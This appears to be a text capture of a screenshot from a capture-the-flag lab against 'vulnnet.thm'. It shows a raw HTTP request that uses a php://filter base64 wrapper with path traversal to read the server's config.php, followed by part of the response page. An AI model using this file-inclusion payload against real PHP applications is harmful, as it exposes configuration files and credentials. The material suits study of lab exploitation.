 1 GET /index.php?referer=php://filter/convert.base64-encode/resource=../../../../var/www/htm
l/config.php HTTP/1.1
2 Host: vulnnet.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
113 <form class="pure-form pure-form-stacked">
114 <fieldset>
115
116 <label for="name">Your Name</label>
117 <input id="name" type="text" placeholder="Your Name">
118
119
120 <label for="email">Your Email</label>
121 <input id="email" type="email" placeholder="Your Email">
122
123 <label for="password">Add something</label>
124 <input id="password" type="text" placeholder="Add something">
125
126 <button type="submit" class="pure-button">Subscribe</button>
127 </fieldset>
128 </form>
129 </div>
130
131 <div class="l-box-lrg pure-u-1 pure-u-md-3-5">
132 <h4>Contact Us</h4>
133 <p>
134 It is a long established fact that a reader will be distracted by the readable content
of a page when looking at its layout. The point of using Lorem Ipsum is that it has a more-or-less normal distr
ibution of letters, as opposed to using 'Content here, content here', making it look like readable English. Man
y desktop publishing packages and web page editors now use Lorem Ipsum as their default model text, and a searc
h for 'lorem ipsum' will uncover many web sites still in their infancy.
135 </p>
136
137 <h4>More Information</h4>
138 <p>
139 Quickly communicate enabled technology and turnkey leadership skills. Uniquely enable a
ccurate supply chains rather than frictionless technology.
140 </p>
141 </div>
142 </div>
143
144 </div>
145
146 </div>
147
148 <script src="/js/index__7ed54732.js"></script>
149 <script src="/js/index__d8338055.js"></script>
150
151 </body>
152